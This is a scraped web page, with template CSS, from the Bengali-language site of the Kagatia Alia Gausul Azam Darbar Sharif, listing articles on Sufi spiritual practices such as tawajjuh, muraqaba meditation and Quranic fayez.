		<section id="section-id-1669273977667" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1669273977666"><div id="column-id-1669273977666" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1669273977670" class="sppb-addon-wrapper  addon-root-articles"><div id="sppb-addon-1669273977670" class="clearfix  "     ><div class="sppb-addon sppb-addon-articles "><div class="sppb-addon-content"><div class="sppb-row"><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ/মহিলাদের-তাওয়াজ্জুহ-প্রদান.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="আত্মশুদ্ধি-তাওয়াজ্জুহ্-বিল্-গায়েব-মহিলা-ত্বরিকত-পন্থীদের-তাওয়াজ্জুহ-প্রদান" itemprop="thumbnailUrl" data-large="/images/applying-spritual-power-to-any-distance-for-women-heart-peurification.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ/মহিলাদের-তাওয়াজ্জুহ-প্রদান.html" itemprop="url">তাওয়াজ্জুহ্-বিল্-গায়েব এবং মহিলাদের ছবক প্রদান পদ্ধতি। ইসলামি শরিয়তের পর্দার হুকুম মেনে মহিলা ত্বরিকত পন্থীদের আত্মশুদ্ধি</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ/মহিলাদের-তাওয়াজ্জুহ-প্রদান.html" aria-label="Read more about: তাওয়াজ্জুহ্-বিল্-গায়েব এব..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/মোরাকাবা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="আল্লাহর-স্মরণে-অন্তর-সমূহ-প্রশান্ত-করা-মোরাকাবা-বা-ধ্যান-এবং-জ্যোতিরাশির-অবস্থা-সমূহ" itemprop="thumbnailUrl" data-large="/images/Noor-e-elahi-islamic-meditation.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/মোরাকাবা.html" itemprop="url">আল্লাহর স্মরণে অন্তর সমূহ প্রশান্ত করা, মোরাকাবা বা ধ্যান এবং জ্যোতিরাশির অবস্থা সমূহ</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/মোরাকাবা.html" aria-label="Read more about: আল্লাহর স্মরণে অন্তর সমূহ..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="ইলমে তাসাউফ-তাওয়াজ্জুহ-গ্রহনের-মাধ্যমে-ক্বলব-পরিশুদ্ধ-আত্মা-পরিশুদ্ধ-করে-কলবে-সালিম-অর্জন-ক্বলবী-জিকির-জারী-ইনসানে-কামেলে-পরিণত-হওয়া" itemprop="thumbnailUrl" data-large="/images/ইলমে_তাসাউফ-তাওয়াজ্জু.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ.html" itemprop="url">তাওয়াজ্জুহ গ্রহনের মাধ্যমে ক্বলব-আত্মা পরিশুদ্ধ করে ক্বলবে সালিম, হুজুরী ক্বলব, প্রশান্ত আত্মা অর্জন | ক্বলবে আল্লাহর জিকির জারী | ইনসানে কামেলে পরিণত হওয়া | আল্লাহর নৈকট্য অর্জন করা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ.html" aria-label="Read more about: তাওয়াজ্জুহ গ্রহনের মাধ্যম..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/কোরানের-ফয়েজ.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="কোরআনের-ফয়েজ-নূরে-কোরআন-বিতরণ" itemprop="thumbnailUrl" data-large="/images/quran-light-distribiotion.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/কোরানের-ফয়েজ.html" itemprop="url">কোরানের ফয়েজ</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/কোরানের-ফয়েজ.html" aria-label="Read more about: কোরানের ফয়েজ..." itemprop="url">বিস্তারিত</a></div></div></div></div></div></div><style type="text/css">#sppb-addon-1669273977670{
box-shadow: 0 0 0 0 #ffffff;
}#sppb-addon-1669273977670{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1669273977670{}}
@media (max-width: 991.98px) {#sppb-addon-1669273977670{}}
@media (max-width: 767.98px) {#sppb-addon-1669273977670{}}
@media (max-width: 575.98px) {#sppb-addon-1669273977670{}}#sppb-addon-wrapper-1669273977670{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 30px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1669273977670{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1669273977670{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1669273977670{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1669273977670{}}#sppb-addon-1669273977670 .sppb-addon-title{
}#sppb-addon-1669273977670 div.sppb-article-info-wrap h3{font-weight:bold !important;font-size:18px;line-height:24px !important;}#sppb-addon-1669273977670 div.sppb-article-info-wrap h3 a{font-weight:bold !important;font-size:18px;line-height:24px !important;}</style><style type="text/css">#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-default{
}#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-default{
}
@media (max-width: 1199.98px) {#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-default{}}#sppb-addon-1669273977670 #btn-1669273977670.sppb-btn-custom:hover{
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a{
}
@media (max-width: 1199.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}
@media (max-width: 991.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}
@media (max-width: 767.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}
@media (max-width: 575.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3{
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a{
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap h3 a:hover{
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{
}
@media (max-width: 1199.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}
@media (max-width: 991.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}
@media (max-width: 767.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}
@media (max-width: 575.98px) {#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore:hover{
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-addon-article-layout-side-content,#sppb-addon-1669273977670 .sppb-addon-articles .sppb-addon-article-layout-masonry-row{
column-gap: 15px;
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-addon-article-layout-side-wrapper{
margin-bottom: 15px;
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-addon-article-layout-masonry-content{
margin-bottom: 15px;
}#sppb-addon-1669273977670 .sppb-addon-articles .sppb-addon-article-layout-editorial-row,#sppb-addon-1669273977670 .sppb-addon-articles .sppb-addon-article-layout-magazine-row{
gap: 15px;
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1643940888584{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643940888584{padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643940888584.sppb-row-overlay{border-radius:0px;}#column-id-1643940888583{border-radius:0px;}#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}#column-id-1643940888583 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643738600840{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840.sppb-row-overlay{border-radius:0px;}#column-id-1643738600839{border-radius:0px;}#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}#column-id-1643738600839 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1671217390196{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1671217390196{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1671217390196.sppb-row-overlay{border-radius:0px;}#column-id-1671217390195{border-radius:0px;}#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}#column-id-1671217390195 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1669273977667{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1669273977667{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1669273977667.sppb-row-overlay{border-radius:0px;}#column-id-1669273977666{border-radius:0px;}#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}#column-id-1669273977666 .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>		</div>
	
            </div>	
                    </div>
            </div><!-- /#main --> 
              <footer id="footer">
        <div class="container clearfix">
        	            <div id="footermods" class="row">
            	<div class="span4 footer1">	
                			<div class="moduletable">
						

<div class="custom"  >
	<p><span style="font-size: 14pt;"><strong>মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ</strong></span></p>
<p><img src="/images/logo.png" alt="" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<div class="block-title"><span style="font-size: 14pt;"><strong>আমাদের সাথে যোগাযোগের ঠিকানা</strong></span></div>
<p>কাগতিয়া আলিয়া গাউছুল আজম দরবার শরিফ, রাউজান, চট্টগ্রাম, বাংলাদেশ ।</p>
<div class="footer-email-wrap">আমাদের ইমেইল করুন :&nbsp;<a href="mailto:news@kagatiaaliadarbar.org">news@kagatiaaliadarbar.org</a></div></div>
		</div>
	
                </div> 
                <div class="span4 footer2">	
                			<div class="moduletable">
						

<div class="custom"  >
	<div class="block-title"><span style="font-size: 14pt;"><strong>নিয়মিত আপডেট পেতে সাবস্ক্রাইব করুন</strong></span></div></div>
		</div>
			<div class="moduletable">
							<div class="acym_module " id="acym_module_formAcym79401">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym79401" >
			<form enctype="multipart/form-data"
				  id="formAcym79401"
				  name="formAcym79401"
				  method="POST"
				  action="/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym79401', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    
<table class="acym_form">
	<tr>
        <td class="onefield acyfield_1 acyfield_text"><input  name="user[name]" placeholder="Name" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Name&quot;}" type="text" class="cell  "><div class="acym__field__error__block" data-acym-field-id="1"></div></td></tr><tr><td class="onefield acyfield_2 acyfield_text"><input id="email_field_876"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></td></tr><tr>
		<td  class="acysubbuttons">
			<noscript>
                Please enable the javascript to submit this form			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Subscribe"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym79401', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°190" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym79401" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
		</div>
	
                </div> 
                <div class="span4 footer3">	
                			<div class="moduletable">
						<div class="mod-sppagebuilder  sp-page-builder" data-module_id="161">
	<div class="page-content">
		<section id="section-id-1643940888584" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1643940888583"><div id="column-id-1643940888583" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1643940888587" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-1643940888587" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="block-title"><span style="font-size: 14pt;"><strong>শেয়ার করুন সোশ্যাল মিডিয়াতে</strong></span></div>
</div></div><style type="text/css">#sppb-addon-1643940888587{
box-shadow: 0 0 0 0 #ffffff;
}#sppb-addon-1643940888587{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1643940888587{}}
@media (max-width: 991.98px) {#sppb-addon-1643940888587{}}
@media (max-width: 767.98px) {#sppb-addon-1643940888587{}}
@media (max-width: 575.98px) {#sppb-addon-1643940888587{}}#sppb-addon-wrapper-1643940888587{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1643940888587{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1643940888587{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1643940888587{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1643940888587{}}#sppb-addon-1643940888587 .sppb-addon-title{
}#sppb-addon-1643940888587 h3.shareitt{text-align:right;padding:0;margin:0;font-size:bold !important;}</style><style type="text/css"></style></div></div></div></div></div></div></div></section><section id="section-id-1643738600840" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1643738600839"><div id="column-id-1643738600839" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1643738600843" class="sppb-addon-wrapper  addon-root-social-share"><div id="sppb-addon-1643738600843" class="clearfix  "     ><div class="sppb-addon sppb-addon-social-share sppb-social-share-style-solid"><div class="sppb-social-share"><div class="sppb-social-share-wrap sppb-row"><div class="sppb-social-items-wrap sppb-col-sm-12"><ul><li class="sppb-social-share-facebook"><a onClick="window.open('https://www.facebook.com/sharer.php?u=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html"><i class="fab fa-facebook-f" aria-hidden="true" title="Facebook"></i><span class="sppb-social-share-title">Facebook</span></a></li><li class="sppb-social-share-twitter"><a onClick="window.open('https://twitter.com/share?url=https%3A%2F%2Fkagatiaaliadarbar.org%2F%25E0%25A6%25B8%25E0%25A6%2582%25E0%25A6%25AC%25E0%25A6%25BE%25E0%25A6%25A6.html&amp;text=সংবাদ%20-%20কাগতিয়া%20আলিয়া%20গাউছুল%20আজম%20দরবার%20শরীফ','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html&amp;text=সংবাদ%20-%20কাগতিয়া%20আলিয়া%20গাউছুল%20আজম%20দরবার%20শরীফ"><i class="fab fa-twitter" aria-hidden="true" title="Twitter"></i><span class="sppb-social-share-title">Twitter</span></a></li><li class="sppb-social-share-linkedin"><a onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" ><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i><span class="sppb-social-share-title">Linkedin</span></a></li><li class="sppb-social-share-pinterest"><a onClick="window.open('https://pinterest.com/pin/create/button/?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html&amp;description=সংবাদ - কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ','Pinterest','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://pinterest.com/pin/create/button/?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html&amp;description=সংবাদ - কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ" ><i class="fab fa-pinterest" aria-hidden="true" title="Pinterest"></i></a></li><li class="sppb-social-share-reddit"><a onClick="window.open('https://www.reddit.com/submit?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html','Reddit','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.reddit.com/submit?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" ><i class="fab fa-reddit" aria-hidden="true" title="Reddit"></i></a></li><li class="sppb-social-share-whatsapp"><a onClick="window.open('https://api.whatsapp.com/send?text=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html'); return false;" href="https://api.whatsapp.com/send?text=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" ><i class="fab fa-whatsapp" aria-hidden="true" title="WhatsApp"></i></a></li></ul></div></div></div></div><style type="text/css">#sppb-addon-1643738600843{
box-shadow: 0 0 0 0 #ffffff;
}#sppb-addon-1643738600843{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1643738600843{}}
@media (max-width: 991.98px) {#sppb-addon-1643738600843{}}
@media (max-width: 767.98px) {#sppb-addon-1643738600843{}}
@media (max-width: 575.98px) {#sppb-addon-1643738600843{}}#sppb-addon-wrapper-1643738600843{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1643738600843{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1643738600843{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1643738600843{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1643738600843{}}#sppb-addon-1643738600843 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1643738600843 .sppb-social-share-wrap ul li a{
border-style: solid;border-width: 1px;
border-color: transparent;
border-radius: 4pxpx;
}#sppb-addon-1643738600843 .sppb-social-share-wrap{
text-align: right;
}#sppb-addon-1643738600843 .sppb-social-share-wrap ul li a:hover{
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1643940888584{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643940888584{padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643940888584.sppb-row-overlay{border-radius:0px;}#column-id-1643940888583{border-radius:0px;}#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}#column-id-1643940888583 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643738600840{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840.sppb-row-overlay{border-radius:0px;}#column-id-1643738600839{border-radius:0px;}#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}#column-id-1643738600839 .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>		</div>
	
                </div> 
                <div class="span4 footer4">	
                	
                </div> 
            </div>
            <hr />   
             
            <div id="copyright_area">
                 
                <p id="copyright" style="color:#CCCCCC;">&copy; কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ 2025</p>
                 
                 
           </div>
        </div>
    </footer>
 
<script type="text/javascript">  
jQuery.fn.styleSwitcher = function(){
	jQuery(this).click(function(){
		loadStyleSheet(this);
		return false;
	});
	function loadStyleSheet(obj) {
		jQuery('body').append('<div id="overlay" />');
		jQuery('body').css({height:'100%'});
		jQuery('#overlay')
			.fadeIn(500,function(){
				/* change the default style */
				jQuery.get( obj.href+'&js',function(data){
					jQuery('#stylesheet').attr('href','/templates/ice_future/css/styles/' + data + '.css');
					cssDummy.check(function(){
						jQuery('#overlay').fadeOut(1000,function(){
							jQuery(this).remove();
						});	
					});
				});
				/* change the responsive style */
				jQuery.get( obj.href+'&js',function(data){
					jQuery('#stylesheet-responsive').attr('href','/templates/ice_future/css/styles/' + data + '_responsive.css');
					
					cssDummy.check(function(){
						jQuery('#overlay').fadeOut(1000,function(){
							jQuery(this).remove();
						});	
					});
				});
			});
	}
	var cssDummy = {
		init: function(){
			jQuery('<div id="dummy-element" style="display:none" />').appendTo('body');
		},
		check: function(callback) {
			if (jQuery('#dummy-element').width()==2) callback();
			else setTimeout(function(){cssDummy.check(callback)}, 200);
		}
	}
	cssDummy.init();
}
	jQuery('.ice-template-style a').styleSwitcher(); 
	jQuery('#ice-switcher a').styleSwitcher(); 	
		/* Control the active class to styleswitcher */
		jQuery(function() {
		jQuery('#ice-switcher a').click(function(e) {
			e.preventDefault();
			var $this = jQuery(this);
			$this.closest('ul').find('.active').removeClass('active');
			$this.parent().addClass('active');
		});
		jQuery(document).ready(function(){
			jQuery('#ice-switcher li.style4').addClass('active');
		});
	});
</script>  
<div id="gotop" class="">
	<a href="#" class="scrollup">TPL_TPL_FIELD_SCROLL</a>
</div>
  
</body>
</html>
 

--- FILE ---
content_type: text/css
request_url: https://kagatiaaliadarbar.org/templates/ice_future/css/template.css
body_size: 4759
content:
/* -------------------------------------------------------------
	
	Copyright (C) 2008 - 2012 IceTheme. All Rights Reserved
  	
	http://www.gnu.org/licenses/gpl.html
  
	IceTheme - http://wwww.icetheme.com
  
---------------------------------------------------------------- */

/* Bootstrap Reset */
body {
	/*background:#e5e5e5; */
	background-color: #ffffff;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 800 800'%3E%3Cdefs%3E%3CradialGradient id='a' cx='400' cy='400' r='50%25' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23ffffff'/%3E%3Cstop offset='1' stop-color='%230EF'/%3E%3C/radialGradient%3E%3CradialGradient id='b' cx='400' cy='400' r='70%25' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='0' stop-color='%23ffffff'/%3E%3Cstop offset='1' stop-color='%230FF'/%3E%3C/radialGradient%3E%3C/defs%3E%3Crect fill='url(%23a)' width='800' height='800'/%3E%3Cg fill-opacity='.8'%3E%3Cpath fill='url(%23b)' d='M998.7 439.2c1.7-26.5 1.7-52.7 0.1-78.5L401 399.9c0 0 0-0.1 0-0.1l587.6-116.9c-5.1-25.9-11.9-51.2-20.3-75.8L400.9 399.7c0 0 0-0.1 0-0.1l537.3-265c-11.6-23.5-24.8-46.2-39.3-67.9L400.8 399.5c0 0 0-0.1-0.1-0.1l450.4-395c-17.3-19.7-35.8-38.2-55.5-55.5l-395 450.4c0 0-0.1 0-0.1-0.1L733.4-99c-21.7-14.5-44.4-27.6-68-39.3l-265 537.4c0 0-0.1 0-0.1 0l192.6-567.4c-24.6-8.3-49.9-15.1-75.8-20.2L400.2 399c0 0-0.1 0-0.1 